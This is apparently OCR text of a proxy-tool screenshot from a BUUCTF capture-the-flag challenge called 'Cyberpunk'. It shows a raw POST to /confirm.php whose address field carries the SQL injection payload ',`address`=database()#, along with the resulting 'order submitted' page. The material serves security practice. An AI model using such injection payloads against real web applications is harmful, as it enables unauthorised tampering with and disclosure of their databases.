 发送
取消
目标: http://a482ffcd-f1d4-4b4d-a
请求
美化 Raw Hex
\n
1 POST /confirm.php HTTP/1.1
2 Host: a482ffcd-f1d4-4b4d-a259-947bf54e02bc.node5.buuoj.cn:81
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://a482ffcd-f1d4-4b4d-a259-947bf54e02bc.node5.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://a482ffcd-f1d4-4b4d-a259-947bf54e02bc.node5.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 user_name=1&phone=1&address=',`address`=database()#
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
赛博朋克
1已提交订单
返回
订单管理